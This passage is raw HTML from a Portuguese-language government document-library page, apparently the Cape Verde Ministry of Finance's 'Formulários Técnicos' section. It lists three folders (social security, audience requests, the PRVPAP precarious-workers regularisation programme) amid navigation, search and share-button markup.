href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId=145407&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchFolderId=145407&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId" type="hidden" value="89129"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchFolderId" type="hidden" value="145407"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId" type="hidden" value="145407"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Formulários Técnicos</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 3 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_formDate"     type="hidden" value="1768966415348"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1075568" data-title="Segurança Social" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_rowIdsFolder" title="Selecionar" type="checkbox" value="1075568" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/1075568?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Segurança Social" >
					Segurança Social
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1075599" data-title="Solicitação de Audiências" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_rowIdsFolder" title="Selecionar" type="checkbox" value="1075599" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/1075599?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Solicitação de Audiências" >
					Solicitação de Audiências
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2069614" data-title="Programa de Regularização de Precários da Administração Pública (PRVPAP)" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_rowIdsFolder" title="Selecionar" type="checkbox" value="2069614" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/2069614?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Programa de Regularização de Precários da Administração Pública (PRVPAP)" >
					Programa de Regularização de Precários da Administração Pública (PRVPAP)
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId=%7BfolderId%7D&amp;p_auth=HdZsfqkn" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId=%7BfolderId%7D&amp;p_auth=HdZsfqkn" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId=%7BfolderId%7D&amp;p_auth=HdZsfqkn" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { 